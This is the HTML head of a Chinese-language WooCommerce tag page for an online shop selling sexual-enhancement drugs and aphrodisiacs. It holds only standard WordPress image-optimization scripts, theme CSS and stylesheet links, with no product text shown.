

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/tag/%E5%BC%B7%E8%BA%AB%E5%81%A5%E9%AB%94/
body_size: 41046
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>強身健體 &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 標籤〈強身健體〉的資訊提供" href="https://jpgww.com/tag/%e5%bc%b7%e8%ba%ab%e5%81%a5%e9%ab%94/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6ylbkpwm/8871l.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
